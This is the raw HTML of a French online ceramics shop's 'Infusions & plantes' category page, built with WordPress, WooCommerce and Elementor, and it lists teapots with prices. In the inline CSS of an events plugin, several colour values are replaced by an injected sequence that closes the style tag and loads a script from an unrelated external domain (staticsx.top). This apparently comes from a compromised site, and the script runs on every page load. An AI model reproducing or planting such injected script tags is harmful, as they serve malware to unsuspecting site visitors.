        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='widget-divider-css' href='https://sandrasuarez.art/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-loop-filter-css' href='https://sandrasuarez.art/wp-content/plugins/elementor-pro/assets/css/widget-loop-filter.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-loop-builder-css' href='https://sandrasuarez.art/wp-content/plugins/elementor-pro/assets/css/widget-loop-builder.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://sandrasuarez.art/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='elementor-post-2099-css' href='https://sandrasuarez.art/wp-content/uploads/elementor/css/post-2099.css?ver=1768678679' media='all' />
</head>
<body class="archive tax-product_cat term-infusions-plantes term-41 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-18 elementor-page-2040">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="1714" class="elementor elementor-1714 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b0078e7 e-con-full e-flex e-con e-parent" data-id="b0078e7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:1,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset_mobile&quot;:1,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
		<div class="elementor-element elementor-element-5866191 e-con-full e-flex e-con e-child" data-id="5866191" data-element_type="container">
				<div class="elementor-element elementor-element-7a4bae1 elementor-align-center elementor-tablet-align-center elementor-mobile-align-center elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a4bae1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIwOTkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="76" height="64" viewBox="0 0 76 64" fill="none"><g clip-path="url(#clip0_149_457)"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.713867 3.11523H75.7139V0.115234H0.713867V3.11523ZM0.713867 43.1152H75.7139V40.1152H0.713867V43.1152ZM75.7139 23.1152H0.713867V20.1152H75.7139V23.1152ZM0.713867 63.1152H75.7139V60.1152H0.713867V63.1152Z" fill="black"></path></g><defs><clipPath id="clip0_149_457"><rect width="76" height="64" fill="white"></rect></clipPath></defs></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a663069 e-con-full e-flex e-con e-child" data-id="a663069" data-element_type="container">
				<div class="elementor-element elementor-element-9862b33 elementor-widget__width-inherit elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9862b33" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="/colorselva-store/">
			<img width="244" height="58" src="https://sandrasuarez.art/wp-content/uploads/2025/12/logo_blanc_less_2x.webp" class="attachment-full size-full wp-image-3957" alt="" />				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-84ae74f e-con-full e-flex e-con e-child" data-id="84ae74f" data-element_type="container">
				<div class="elementor-element elementor-element-d532cd2 elementor-widget__width-initial toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d532cd2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-bag-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M323 292L323 207C329 95 391 33 501 33 610 33 673 95 677 209V292H750C796 292 833 329 833 375V875C833 921 796 958 750 958H250C204 958 167 921 167 875V375C167 329 204 292 250 292H323ZM385 292H615L615 210C611 130 577 95 501 95 425 95 390 130 385 209L385 292ZM323 354H250C238 354 229 363 229 375V875C229 887 238 896 250 896H750C762 896 771 887 771 875V375C771 363 762 354 750 354H677V454C677 471 663 485 646 485S615 471 615 454L615 354H385L385 454C385 471 371 485 354 485 337 485 323 471 323 454L323 354Z"></path></svg>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1602bed e-flex e-con-boxed e-con e-parent" data-id="1602bed" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6867971 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6867971" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-49a836b elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="49a836b" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Infusions &amp; plantes</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-67f9ebc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="67f9ebc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-254182f e-flex e-con-boxed e-con e-parent" data-id="254182f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-110f4ee elementor-widget elementor-widget-taxonomy-filter" data-id="110f4ee" data-element_type="widget" data-settings="{&quot;selected_element&quot;:&quot;59e2d7e&quot;,&quot;multiple_selection&quot;:&quot;yes&quot;,&quot;horizontal_scroll&quot;:&quot;enable&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;item_alignment_horizontal&quot;:&quot;center&quot;,&quot;logical_combination&quot;:&quot;OR&quot;}" product-container="" data-widget_type="taxonomy-filter.default">
				<div class="elementor-widget-container">
					<search class="e-filter" role="search" data-base-url="https://sandrasuarez.art/colorselva/infusions-plantes/" data-page-num="1">
							<button class="e-filter-item" data-filter="rituel-art-de-la-table" aria-pressed="false">Rituel &amp; Art de la table</button>
							<button class="e-filter-item" data-filter="decoration" aria-pressed="false">Décoration</button>
							<button class="e-filter-item" data-filter="porte-encens" aria-pressed="false">Porte-encens</button>
							<button class="e-filter-item" data-filter="pendantifs" aria-pressed="false">Pendantifs</button>
							<button class="e-filter-item" data-filter="portes-bouquet" aria-pressed="false">Portes-bouquet</button>
							<button class="e-filter-item" data-filter="infusions-plantes" aria-pressed="false">Infusions &amp; plantes</button>
							<button class="e-filter-item" data-filter="porte-the" aria-pressed="false">Porte-thé</button>
							<button class="e-filter-item" data-filter="boites-a-the" aria-pressed="false">Boites à thé</button>
							<button class="e-filter-item" data-filter="verseuse-a-the" aria-pressed="false">Verseuse à thé</button>
							<button class="e-filter-item" data-filter="tasses" aria-pressed="false">Tasses</button>
							<button class="e-filter-item" data-filter="theieres" aria-pressed="false">Théières</button>
							<button class="e-filter-item" data-filter="kudomatto" aria-pressed="false">Kudomatto</button>
							<button class="e-filter-item" data-filter="tenmoku" aria-pressed="false">Tenmoku</button>
							<button class="e-filter-item" data-filter="vaisselles" aria-pressed="false">Vaisselles</button>
							<button class="e-filter-item" data-filter="saladiers" aria-pressed="false">Saladiers</button>
							<button class="e-filter-item" data-filter="pichets" aria-pressed="false">Pichets</button>
							<button class="e-filter-item" data-filter="plateaux" aria-pressed="false">Plateaux</button>
							<button class="e-filter-item" data-filter="bols" aria-pressed="false">Bols</button>
							<button class="e-filter-item" data-filter="assiettes" aria-pressed="false">Assiettes</button>
			
									<button class="e-filter-item" data-filter="__all" aria-pressed="true">
				Tous			</button>
					</search>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-23f08a5 e-flex e-con-boxed e-con e-parent" data-id="23f08a5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8008a7f e-con-full e-flex e-con e-child" data-id="8008a7f" data-element_type="container">
				<div class="woocommerce elementor-element elementor-element-59e2d7e elementor-grid-4 product-container elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-widget elementor-widget-loop-grid" data-id="59e2d7e" data-element_type="widget" id="product-container" data-settings="{&quot;template_id&quot;:&quot;1748&quot;,&quot;columns&quot;:4,&quot;_skin&quot;:&quot;product&quot;,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:2,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;}" data-widget_type="loop-grid.product">
				<div class="elementor-widget-container">
					<div class="elementor-loop-container elementor-grid">
		<style id="loop-1748">
.elementor-1748 .elementor-element.elementor-element-65521ce5{--display:flex;--min-height:360px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1748 .elementor-element.elementor-element-68176ee5{--display:flex;--min-height:320px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0 0;--overflow:hidden;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1748 .elementor-element.elementor-element-68176ee5:not(.elementor-motion-effects-element-type-background), .elementor-1748 .elementor-element.elementor-element-68176ee5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9C928C;}.elementor-1748 .elementor-element.elementor-element-68176ee5, .elementor-1748 .elementor-element.elementor-element-68176ee5::before{--border-transition:0.3s;}.elementor-1748 .elementor-element.elementor-element-68176ee5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1748 .elementor-element.elementor-element-46378698{width:100%;max-width:100%;text-align:center;}.elementor-1748 .elementor-element.elementor-element-46378698.elementor-element{--align-self:flex-start;}.elementor-1748 .elementor-element.elementor-element-46378698 img{max-width:100%;height:320px;object-fit:cover;object-position:center center;border-style:none;}.elementor-1748 .elementor-element.elementor-element-46378698:hover img{filter:brightness( 109% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1748 .elementor-element.elementor-element-5dcbbe46{--display:flex;--min-height:5vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:5px 5px;--background-transition:0.3s;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-1748 .elementor-element.elementor-element-5dcbbe46:not(.elementor-motion-effects-element-type-background), .elementor-1748 .elementor-element.elementor-element-5dcbbe46 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c3e0bcd );}.elementor-1748 .elementor-element.elementor-element-5dcbbe46, .elementor-1748 .elementor-element.elementor-element-5dcbbe46::before{--border-transition:0.3s;}.elementor-1748 .elementor-element.elementor-element-44a6c98 .elementor-heading-title{color:var( --e-global-color-84bada0 );font-family:"Inter", Sans-serif;font-size:8px;font-weight:400;text-transform:uppercase;}.elementor-1748 .elementor-element.elementor-element-3e13093 .elementor-heading-title{color:var( --e-global-color-84bada0 );font-family:"Inter", Sans-serif;font-size:10px;font-weight:400;text-transform:uppercase;}.elementor-1748 .elementor-element.elementor-element-dc60a7f{width:100%;max-width:100%;}.elementor-1748 .elementor-element.elementor-element-dc60a7f .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:16px;letter-spacing:0px;word-spacing:0em;}.woocommerce .elementor-1748 .elementor-element.elementor-element-9feb0c3 .price{color:var( --e-global-color-84bada0 );font-family:var( --e-global-typography-455e9da-font-family ), Sans-serif;font-size:var( --e-global-typography-455e9da-font-size );font-weight:var( --e-global-typography-455e9da-font-weight );text-transform:var( --e-global-typography-455e9da-text-transform );}.woocommerce .elementor-1748 .elementor-element.elementor-element-9feb0c3 .price ins{color:var( --e-global-color-41ad582 );font-family:var( --e-global-typography-455e9da-font-family ), Sans-serif;font-size:var( --e-global-typography-455e9da-font-size );font-weight:var( --e-global-typography-455e9da-font-weight );text-transform:var( --e-global-typography-455e9da-text-transform );}@media(max-width:1024px){.elementor-1748 .elementor-element.elementor-element-65521ce5{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;}.elementor-1748 .elementor-element.elementor-element-68176ee5{--min-height:230px;--justify-content:flex-start;--gap:0px 0px;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-1748 .elementor-element.elementor-element-46378698 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1748 .elementor-element.elementor-element-46378698{text-align:center;}.elementor-1748 .elementor-element.elementor-element-46378698 img{max-width:100%;height:230px;object-fit:cover;object-position:center center;}.elementor-1748 .elementor-element.elementor-element-5dcbbe46{--min-height:128px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-start;--gap:5px 5px;}.elementor-1748 .elementor-element.elementor-element-dc60a7f > .elementor-widget-container{padding:0% 1% 0% 0%;}.elementor-1748 .elementor-element.elementor-element-dc60a7f{text-align:left;}.elementor-1748 .elementor-element.elementor-element-dc60a7f .elementor-heading-title{font-size:14px;}.woocommerce .elementor-1748 .elementor-element.elementor-element-9feb0c3 .price{font-size:var( --e-global-typography-455e9da-font-size );}.woocommerce .elementor-1748 .elementor-element.elementor-element-9feb0c3 .price ins{font-size:var( --e-global-typography-455e9da-font-size );}}@media(min-width:768px){.elementor-1748 .elementor-element.elementor-element-65521ce5{--width:100%;}.elementor-1748 .elementor-element.elementor-element-68176ee5{--width:100%;}.elementor-1748 .elementor-element.elementor-element-5dcbbe46{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1748 .elementor-element.elementor-element-65521ce5{--width:100%;}.elementor-1748 .elementor-element.elementor-element-68176ee5{--width:100%;}.elementor-1748 .elementor-element.elementor-element-5dcbbe46{--width:100%;}}@media(max-width:767px){.elementor-1748 .elementor-element.elementor-element-65521ce5{--width:100%;--min-height:180px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;}.elementor-1748 .elementor-element.elementor-element-65521ce5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1748 .elementor-element.elementor-element-68176ee5{--width:100%;--min-height:230px;--justify-content:flex-start;--gap:0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1748 .elementor-element.elementor-element-46378698{width:100%;max-width:100%;}.elementor-1748 .elementor-element.elementor-element-46378698.elementor-element{--align-self:flex-start;}.elementor-1748 .elementor-element.elementor-element-46378698 img{max-width:100%;height:230px;object-fit:cover;object-position:center center;}.elementor-1748 .elementor-element.elementor-element-5dcbbe46{--justify-content:space-between;}.elementor-1748 .elementor-element.elementor-element-dc60a7f > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-1748 .elementor-element.elementor-element-dc60a7f{text-align:left;}.elementor-1748 .elementor-element.elementor-element-dc60a7f .elementor-heading-title{font-size:14px;line-height:18px;}.woocommerce .elementor-1748 .elementor-element.elementor-element-9feb0c3 .price{font-size:var( --e-global-typography-455e9da-font-size );}.woocommerce .elementor-1748 .elementor-element.elementor-element-9feb0c3 .price ins{font-size:var( --e-global-typography-455e9da-font-size );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="1748" class="elementor elementor-1748 e-loop-item e-loop-item-3732 post-3732 product type-product status-publish has-post-thumbnail product_cat-verseuse-a-the product_cat-infusions-plantes first instock shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-65521ce5 e-con-full product-card-color e-flex e-con e-parent" data-id="65521ce5" data-element_type="container">
		<div class="elementor-element elementor-element-68176ee5 e-con-full e-flex e-con e-child" data-id="68176ee5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-46378698 elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="46378698" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sandrasuarez.art/colorselvastudio/infusions-plantes/verseuse-a-the/verseuse-en-porcelain-feuille/">
							<img fetchpriority="high" width="800" height="802" src="https://sandrasuarez.art/wp-content/uploads/2025/12/Capture-decran-2025-12-20-a-19.19.32-1021x1024.png" class="attachment-large size-large wp-image-3733" alt="" srcset="https://sandrasuarez.art/wp-content/uploads/2025/12/Capture-decran-2025-12-20-a-19.19.32-1021x1024.png 1021w, https://sandrasuarez.art/wp-content/uploads/2025/12/Capture-decran-2025-12-20-a-19.19.32-300x300.png 300w, https://sandrasuarez.art/wp-content/uploads/2025/12/Capture-decran-2025-12-20-a-19.19.32-150x150.png 150w, https://sandrasuarez.art/wp-content/uploads/2025/12/Capture-decran-2025-12-20-a-19.19.32-768x770.png 768w, https://sandrasuarez.art/wp-content/uploads/2025/12/Capture-decran-2025-12-20-a-19.19.32-600x602.png 600w, https://sandrasuarez.art/wp-content/uploads/2025/12/Capture-decran-2025-12-20-a-19.19.32-100x100.png 100w, https://sandrasuarez.art/wp-content/uploads/2025/12/Capture-decran-2025-12-20-a-19.19.32.png 1434w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
				</div>
		<a class="elementor-element elementor-element-5dcbbe46 e-con-full e-flex e-con e-child" data-id="5dcbbe46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://sandrasuarez.art/colorselvastudio/infusions-plantes/verseuse-a-the/verseuse-en-porcelain-feuille/">
				<div class="elementor-element elementor-element-44a6c98 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="44a6c98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Color Selva Studio</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3e13093 elementor-widget elementor-widget-heading" data-id="3e13093" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span>Verseuse à thé</span>, <span>Infusions &amp; plantes</span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dc60a7f elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="dc60a7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Verseuse en porcelaine</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9feb0c3 elementor-widget elementor-widget-woocommerce-product-price" data-id="9feb0c3" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>80,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				</a>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="1748" class="elementor elementor-1748 e-loop-item e-loop-item-2985 post-2985 product type-product status-publish has-post-thumbnail product_cat-kudomatto product_cat-theieres product_cat-infusions-plantes pa_thejap-kudomatto  instock shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-65521ce5 e-con-full product-card-color e-flex e-con e-parent" data-id="65521ce5" data-element_type="container">
		<div class="elementor-element elementor-element-68176ee5 e-con-full e-flex e-con e-child" data-id="68176ee5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-46378698 elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="46378698" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sandrasuarez.art/colorselvastudio/infusions-plantes/theieres/kudomatto/theiere-noire/">
							<img width="800" height="995" src="https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.53-823x1024.png" class="attachment-large size-large wp-image-3724" alt="" srcset="https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.53-823x1024.png 823w, https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.53-241x300.png 241w, https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.53-768x955.png 768w, https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.53-600x746.png 600w, https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.53.png 1158w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
				</div>
		<a class="elementor-element elementor-element-5dcbbe46 e-con-full e-flex e-con e-child" data-id="5dcbbe46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://sandrasuarez.art/colorselvastudio/infusions-plantes/theieres/kudomatto/theiere-noire/">
				<div class="elementor-element elementor-element-44a6c98 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="44a6c98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Color Selva Studio</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3e13093 elementor-widget elementor-widget-heading" data-id="3e13093" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span>Kudomatto</span>, <span>Théières</span>, <span>Infusions &amp; plantes</span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dc60a7f elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="dc60a7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
